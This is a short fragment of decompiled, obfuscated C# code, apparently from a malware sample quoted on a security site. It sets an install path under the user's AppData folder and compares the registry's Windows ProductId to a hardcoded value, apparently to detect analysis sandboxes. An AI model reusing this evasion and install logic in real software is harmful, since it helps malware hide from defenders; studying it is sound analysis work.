 case 2u:
afg.cgs = Environment.GetEnvironmentVariable("appdata") + "\MyApp\MyApp.exe")
afg.cgt = true;
afg.cgu = true;
afg.cgv = false;
afg.cgy = false;
num = (num2 * 1953326735u ^ 1321999969u);
continue;
case 3u:
afg.cjo = new afg.ux();
num = (num2 * 2773601793u ^ 2605643227u);
continue;
case 4u:
afg.cgh = false;
afg.cgj = false;
num = (num2 * 4109288174u ^ 2633536075u);
continue;
case 5u:
afg.chl = "Not resolved yet.";
afg.FrameworkVersion = Environment.Version.Major;
num = (num2 * 409221660u ^ 3294786574u);
continue;
case 6u:
afg.chm = new Random(checked((int)(DateTime.Now.Ticks % 2147483647L)));
afg.chn = Registry.LocalMachine.OpenSubKey("SOFTWARE\Microsoft\Windows NT\CurrentVersion", false);
afg.cho = RuntimeHelpers.GetObjectValue(afg.chn.GetValue("ProductId"));
afg.chp = "76487-337-8429955-22614";
afg.chs = "";
num = (num2 * 4166794573u ^ 3534171055u);
continue;
Seebug